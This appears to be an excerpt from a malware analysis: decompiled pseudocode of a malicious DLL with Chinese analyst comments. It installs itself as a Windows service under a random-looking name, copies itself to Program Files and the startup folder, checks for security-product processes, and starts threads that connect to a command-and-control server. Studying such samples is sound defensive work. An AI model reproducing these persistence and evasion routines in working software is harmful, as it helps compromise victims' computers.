 if ( byte_1FAFD8 == 2 )
{
if ( sub_1F67B3() ) // 检查是否已在 HKLM\SYSTEM\CurrentControlSet\Services中创建Rsccea qocyaugm项
{ // 若注册表项已创建，则启动服务
ServiceStartTable.lpServiceName = ServiceName;
ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)sub_1F5B8B;
v16 = 0;
v17 = 0;
Sleep(500u);
StartServiceCtrlDispatcherA(&ServiceStartTable);
Sleep(1000u);
StartServiceCtrlDispatcherA(&ServiceStartTable);
}
else // 若注册表项未创建，则创建服务
{
ExpandEnvironmentStringsA(Src, Dst, 0x104u);
strcpy(Format, "%s");
wsprintfA(Source, Format, aTermsExe);
if ( Source[strlen(Dst) + 79] == 92 )
Source[strlen(Dst) + 79] = 0;
strcat(Dst, ::Source);
strcat(Dst, Source);
GetModuleFileNameA(0, Filename, 0xE1u);
CopyFileA(Filename, Dst, 0); // 将加载此DLL的恶意程序复制至 C:\Program Files(x86)\Terms.exe
sub_1F6423(ServiceName, DisplayName, aBooth);// 创建服务：Rsccea qocyaugm
sub_1F2BA1((int)ServiceName, aDefault);
sub_1F5168((int)ServiceName);
Sleep(500u);
}
sub_1F59C4(); // 线程 - 连接C2
ExitProcess(0);
}
if ( byte_1FAFD8 == 1 )
{
sub_1F2BA1((int)ServiceName, aDefault);
sub_1F5168((int)ServiceName);
sub_1F6C47(aRavmondExe); // 遍历进程，检查是否存在安全产品相关进程
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_1F5EBF, 0, 0, 0);// 线程 - 将加载此DLL的恶意程序存至 开机启动 文件夹中
v3 = (void *)sub_1F6888(0, 0, (int)sub_1F570C, 0, 0, 0);// 线程 - 连接C2
WaitForSingleObject(v3, 0xFFFFFFFF);
CloseHandle(v3);
while ( 1 )
Sleep(1000000u);